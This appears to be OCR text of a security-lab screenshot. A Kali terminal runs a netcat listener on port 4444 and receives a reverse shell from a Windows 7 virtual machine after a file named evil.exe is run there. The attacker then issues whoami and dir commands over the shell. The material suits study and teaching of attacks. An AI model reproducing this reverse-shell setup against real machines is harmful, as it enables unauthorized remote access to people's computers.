 File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali:~/pro
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.18: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 50836
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\qwe\Downloads>whoami
whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\Users\qwe\Downloads
09/18/2021 08:37 PM <DIR> .
09/18/2021 08:37 PM <DIR> ..
09/18/2021 08:37 PM 15,360 evil.exe
09/18/2021 06:59 PM 40,448 evil2.exe
09/18/2021 03:44 PM <DIR> ncat
09/18/2021 07:00 PM 2,267,848 processhacker-2.39-setup.exe
3 File(s) 2,323,656 bytes
3 Dir(s) 7,027,105,792 bytes free
C:\Users\qwe\Downloads>
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt - .\evil.exe
C:\Users\qwe\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\Users\qwe\Downloads
09/18/2021 08:37 PM <DIR> .
09/18/2021 08:37 PM <DIR> ..
09/18/2021 08:37 PM 15,360 evil.exe
09/18/2021 06:59 PM 40,448 evil2.exe
09/18/2021 03:44 PM <DIR> ncat
09/18/2021 07:00 PM 2,267,848 processhacker-2.39-setup.exe
3 File(s) 2,323,656 bytes
3 Dir(s) 7,027,183,616 bytes free
C:\Users\qwe\Downloads>.\evil.exe
Start
8:38 PM
9/18/2021
Right Ctrl